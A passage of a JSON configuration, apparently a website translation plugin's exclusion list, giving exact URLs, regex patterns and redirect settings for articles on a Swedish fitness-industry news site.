under-armour-oppnar-flaggskeppsbutik-vid-sergels-torg\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/under\\-armour\\-oppnar\\-flaggskeppsbutik\\-vid\\-sergels\\-torg\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/twiik-mot-borsnotering-pa-nasdaq-first-north-growth-market\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/twiik\\-mot\\-borsnotering\\-pa\\-nasdaq\\-first\\-north\\-growth\\-market\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/folkhalsomyndigheten-skolbarn-som-ar-fysiskt-aktiva-upplever-battre-psykisk-halsa\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/folkhalsomyndigheten\\-skolbarn\\-som\\-ar\\-fysiskt\\-aktiva\\-upplever\\-battre\\-psykisk\\-halsa\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/inbody-inleder-samarbete-med-punch-factory\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/inbody\\-inleder\\-samarbete\\-med\\-punch\\-factory\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/technogym-lanserar-traningscykeln-group-cycle-i-ny-forbattrad-upplaga\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/technogym\\-lanserar\\-traningscykeln\\-group\\-cycle\\-i\\-ny\\-forbattrad\\-upplaga\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/skapa-viktiga-vanor-for-dina-medlemmar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/skapa\\-viktiga\\-vanor\\-for\\-dina\\-medlemmar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/pelle-sundstrom-sweaty-business-podden-79\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/pelle\\-sundstrom\\-sweaty\\-business\\-podden\\-79\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stc-ny-officiell-partner-till-goteborgsvarvet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stc\\-ny\\-officiell\\-partner\\-till\\-goteborgsvarvet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-lanserar-nytt-digitalt-traningskoncept-och-satsar-pa-fler-traningscenter-i-norden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-lanserar\\-nytt\\-digitalt\\-traningskoncept\\-och\\-satsar\\-pa\\-fler\\-traningscenter\\-i\\-norden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymbarometern-lag-skaderisk-pa-gymmet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymbarometern\\-lag\\-skaderisk\\-pa\\-gymmet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sa-har-enkelt-hjalper-du-dina-medlemmar-att-halla-formen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sa\\-har\\-enkelt\\-hjalper\\-du\\-dina\\-medlemmar\\-att\\-halla\\-formen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/workshop-gym-management\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/workshop\\-gym\\-management\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/var-med-och-digitalisera-traningsbranschen-investera-i-twiik\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/var\\-med\\-och\\-digitalisera\\-traningsbranschen\\-investera\\-i\\-twiik\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/exklusivt-gymleco-showroom-i-kina\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/exklusivt\\-gymleco\\-showroom\\-i\\-kina\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/activio-hjalper-dig-med-onlinetraning-for-dina-medlemmar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/activio\\-hjalper\\-dig\\-med\\-onlinetraning\\-for\\-dina\\-medlemmar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/keiser-indoor-bike-m3i-en-cykel-utover-det-vanliga\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/keiser\\-indoor\\-bike\\-m3i\\-en\\-cykel\\-utover\\-det\\-vanliga\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/lyckad-emission-for-twiik-infor-borsnotering\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/lyckad\\-emission\\-for\\-twiik\\-infor\\-borsnotering\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/jonathan-hoel-weekly-revolt-sweaty-business-podden-80\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/jonathan\\-hoel\\-weekly\\-revolt\\-sweaty\\-business\\-podden\\-80\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fit-tech-summit-digital-edition-25-28-maj-det-nya-nya\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fit\\-tech\\-summit\\-digital\\-edition\\-25\\-28\\-maj\\-det\\-nya\\-nya\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/arbetar-du-efter-efter-80-20-regeln\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/arbetar\\-du\\-efter\\-efter\\-80\\-20\\-regeln\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-i-satsning-pa-unga\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-i\\-satsning\\-pa\\-unga\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tre-formaner-som-ar-perfekta-for-gymbranschen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tre\\-formaner\\-som\\-ar\\-perfekta\\-for\\-gymbranschen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-oppen-collars-vinner-red-dot-award-for-enastaende-produktdesign\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-oppen\\-collars\\-vinner\\-red\\-dot\\-award\\-for\\-enastaende\\-produktdesign\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/360-traningscenter-uppnar-87-i-kundretention-med-hjalp-av-digitala-losningar-fran-ng-dialogue\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/360\\-traningscenter\\-uppnar\\-87\\-i\\-kundretention\\-med\\-hjalp\\-av\\-digitala\\-losningar\\-fran\\-ng\\-dialogue\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/egym-lockar-fler-till-traning-hos-itrim\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/egym\\-lockar\\-fler\\-till\\-traning\\-hos\\-itrim\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-signar-aterforsaljare-for-sin-gymutrustning-i-kanada-foretagets-sjunde-nya-marknad-for-2021\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-signar\\-aterforsaljare\\-for\\-sin\\-gymutrustning\\-i\\-kanada\\-foretagets\\-sjunde\\-nya\\-marknad\\-for\\-2021\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/jonas-olsson-sony-advagym-sweaty-business-podcast-81\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/jonas\\-olsson\\-sony\\-advagym\\-sweaty\\-business\\-podcast\\-81\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-bryter-ny-mark-pa-gymmarknaden-tillsammans-med-society-lcon\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-bryter\\-ny\\-mark\\-pa\\-gymmarknaden\\-tillsammans\\-med\\-society\\-lcon\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fa-en-storre-effekt-av-friskvardsbidraget\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fa\\-en\\-storre\\-effekt\\-av\\-friskvardsbidraget\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wondr-glom-inte-bort-era-medlemmar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wondr\\-glom\\-inte\\-bort\\-era\\-medlemmar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-tecknar-avtal-med-casall-pro\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-tecknar\\-avtal\\-med\\-casall\\-pro\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hur-kommer-du-adressera-foretagen-med-dina-losningar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hur\\-kommer\\-du\\-adressera\\-foretagen\\-med\\-dina\\-losningar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/skapa-en-effektiv-moteskultur\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/skapa\\-en\\-effektiv\\-moteskultur\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-expanderar-bygger-ny-logistikcentral-i-halmstad\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-expanderar\\-bygger\\-ny\\-logistikcentral\\-i\\-halmstad\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/starta-gym-sa-har-gor-du\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/starta\\-gym\\-sa\\-har\\-gor\\-du\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nya-parker-i-goteborg-ska-peppa-till-mer-rorelse-bland-socioekonomiskt-utsatta\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nya\\-parker\\-i\\-goteborg\\-ska\\-peppa\\-till\\-mer\\-rorelse\\-bland\\-socioekonomiskt\\-utsatta\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/aktivera-dina-medlemmar-under-sommaren\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/aktivera\\-dina\\-medlemmar\\-under\\-sommaren\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/michael-svanoe-endorfin-sweaty-business-podcast-82\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/michael\\-svanoe\\-endorfin\\-sweaty\\-business\\-podcast\\-82\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/onlinecoaching-plattformen-lenus-tar-in-megainvestering\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/onlinecoaching\\-plattformen\\-lenus\\-tar\\-in\\-megainvestering\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stc-fortsatter-satsningen-i-uppland-oppnar-premiumklubb-i-tierp\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stc\\-fortsatter\\-satsningen\\-i\\-uppland\\-oppnar\\-premiumklubb\\-i\\-tierp\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-introducerar-nya-skivstangen-hybrid-bar-en-hybridstang-for-flexibel-styrketraning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-introducerar\\-nya\\-skivstangen\\-hybrid\\-bar\\-en\\-hybridstang\\-for\\-flexibel\\-styrketraning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/boktips-den-enkla-vagen-till-traningsvana\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/boktips\\-den\\-enkla\\-vagen\\-till\\-traningsvana\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/prestera-pa-topp\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/prestera\\-pa\\-topp\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/framtidssakra-din-verksamhet-med-digital-traning-fran-les-mills-direkt-i-din-app\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/framtidssakra\\-din\\-verksamhet\\-med\\-digital\\-traning\\-fran\\-les\\-mills\\-direkt\\-i\\-din\\-app\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/full-fart-pa-wisegyms-lansering-i-sverige\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/full\\-fart\\-pa\\-wisegyms\\-lansering\\-i\\-sverige\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bli-en-uppskattad-och-effektiv-platschef\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bli\\-en\\-uppskattad\\-och\\-effektiv\\-platschef\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/enklaste-sattet-att-skapa-din-grupptraningsmusik\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/enklaste\\-sattet\\-att\\-skapa\\-din\\-grupptraningsmusik\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/utomhusgym-fran-eleiko-lyfter-padelupplevelsen-hos-nk-padel-social-av-ascaro\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/utomhusgym\\-fran\\-eleiko\\-lyfter\\-padelupplevelsen\\-hos\\-nk\\-padel\\-social\\-av\\-ascaro\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/annie-faltman-360-traningscenter-sweaty-business-podcast-83\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/annie\\-faltman\\-360\\-traningscenter\\-sweaty\\-business\\-podcast\\-83\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/peloton-lanserar-corporate-wellness-plattform\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/peloton\\-lanserar\\-corporate\\-wellness\\-plattform\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vill-du-vara-bast\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vill\\-du\\-vara\\-bast\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/anders-carlbark-slutar-som-vd-pa-actic-olav-thorstad-vd-for-sats-tar-over-det-operativa-ansvaret\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/anders\\-carlbark\\-slutar\\-som\\-vd\\-pa\\-actic\\-olav\\-thorstad\\-vd\\-for\\-sats\\-tar\\-over\\-det\\-operativa\\-ansvaret\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/classpass-comeback-report-trendspaning-infor-andra-halvan-av-2021\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/classpass\\-comeback\\-report\\-trendspaning\\-infor\\-andra\\-halvan\\-av\\-2021\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/european-health-fitness-market-report-2021\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/european\\-health\\-fitness\\-market\\-report\\-2021\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/we-traning-halsa-lanserar-digital-traning-tillsammans-med-twiik\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/we\\-traning\\-halsa\\-lanserar\\-digital\\-traning\\-tillsammans\\-med\\-twiik\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/barrys-tecknar-content-avtal-med-forme\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/barrys\\-tecknar\\-content\\-avtal\\-med\\-forme\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kostnadsfri-workshop-gym-management-2-augusti\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kostnadsfri\\-workshop\\-gym\\-management\\-2\\-augusti\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/pelle-johansson-sweaty-business-podcast-84\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/pelle\\-johansson\\-sweaty\\-business\\-podcast\\-84\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/inbjudan-prova-pa-fusion-team-pop-up-studio\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/inbjudan\\-prova\\-pa\\-fusion\\-team\\-pop\\-up\\-studio\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/snabb-musik-forbjuds-pa-gym-i-sydkorea\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/snabb\\-musik\\-forbjuds\\-pa\\-gym\\-i\\-sydkorea\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/group-fitness-management-utbildning-hos-les-mills\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/group\\-fitness\\-management\\-utbildning\\-hos\\-les\\-mills\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ifit-koper-upp-traningsappen-sweat-skapad-av-kayla-itsines\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ifit\\-koper\\-upp\\-traningsappen\\-sweat\\-skapad\\-av\\-kayla\\-itsines\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningsresor-i-sverige-en-av-de-basta-semestrarna-sedan-covid-intervju-med-andrea-hedenstedt\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningsresor\\-i\\-sverige\\-en\\-av\\-de\\-basta\\-semestrarna\\-sedan\\-covid\\-intervju\\-med\\-andrea\\-hedenstedt\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-delarsrapport-2021-tuffa-roda-siffror-men-andas-anda-optimism-infor-hosten\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-delarsrapport\\-2021\\-tuffa\\-roda\\-siffror\\-men\\-andas\\-anda\\-optimism\\-infor\\-hosten\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-kvartalsrapport-kvartal-2-2021\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-kvartalsrapport\\-kvartal\\-2\\-2021\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/inbjudan-till-webinarium-sta-forberedd-hosten-ar-snart-har-%e2%80%af\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/inbjudan\\-till\\-webinarium\\-sta\\-forberedd\\-hosten\\-ar\\-snart\\-har\\-%e2%80%af\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fibo-flyttas-aterigen-nytt-datum-7-10-april-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fibo\\-flyttas\\-aterigen\\-nytt\\-datum\\-7\\-10\\-april\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/varannan-svensk-planerar-att-trana-mer-under-sommaren\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/varannan\\-svensk\\-planerar\\-att\\-trana\\-mer\\-under\\-sommaren\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-storsatsar-mot-sydeuropa-oppnar-nytt-kontor-i-spanien\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-storsatsar\\-mot\\-sydeuropa\\-oppnar\\-nytt\\-kontor\\-i\\-spanien\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-oppnar-pop-up-butik-pa-stureplan\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-oppnar\\-pop\\-up\\-butik\\-pa\\-stureplan\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/body-bike-smart-oceanix-bidrar-till-att-minska-plast-i-haven\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/body\\-bike\\-smart\\-oceanix\\-bidrar\\-till\\-att\\-minska\\-plast\\-i\\-haven\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bros-on-a-mission-uppmarksammar-psykisk-ohalsa-bland-unga-man\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bros\\-on\\-a\\-mission\\-uppmarksammar\\-psykisk\\-ohalsa\\-bland\\-unga\\-man\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fyll-pa-med-ny-kunskap-och-inspiration-utbildningar-och-workshops-hosten-2021\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fyll\\-pa\\-med\\-ny\\-kunskap\\-och\\-inspiration\\-utbildningar\\-och\\-workshops\\-hosten\\-2021\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kan-du-salja-friskvard-till-foretag\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kan\\-du\\-salja\\-friskvard\\-till\\-foretag\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/foodbox-mat-som-ger-resultat\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/foodbox\\-mat\\-som\\-ger\\-resultat\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/concept-levererar-till-forsvarsmakten\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/concept\\-levererar\\-till\\-forsvarsmakten\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/daniel-almgren-ersatter-claes-mittjas-som-vd-for-medley\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/daniel\\-almgren\\-ersatter\\-claes\\-mittjas\\-som\\-vd\\-for\\-medley\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/rapport-svenskarna-utomhustraningen-2021\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/rapport\\-svenskarna\\-utomhustraningen\\-2021\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gerdahallen-expanderar-med-nytt-gym-i-helsingborg\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gerdahallen\\-expanderar\\-med\\-nytt\\-gym\\-i\\-helsingborg\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/du-har-inga-trogna-medlemmar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/du\\-har\\-inga\\-trogna\\-medlemmar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/twiik-delarsrapport-april-juni-2021-stark-tillvaxt-och-framtidstro\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/twiik\\-delarsrapport\\-april\\-juni\\-2021\\-stark\\-tillvaxt\\-och\\-framtidstro\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stc-oppnar-gym-i-anrika-pub-huset-vid-hotorget-i-stockholm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stc\\-oppnar\\-gym\\-i\\-anrika\\-pub\\-huset\\-vid\\-hotorget\\-i\\-stockholm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/goteborgsvarvet-och-hostveckan-2021-stalls-in\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/goteborgsvarvet\\-och\\-hostveckan\\-2021\\-stalls\\-in\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-expanderar-oppnar-europalager-och-logistikcenter-pa-10-000-kvm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-expanderar\\-oppnar\\-europalager\\-och\\-logistikcenter\\-pa\\-10\\-000\\-kvm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/salj-inte-utan-fa-kunden-att-kopa\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/salj\\-inte\\-utan\\-fa\\-kunden\\-att\\-kopa\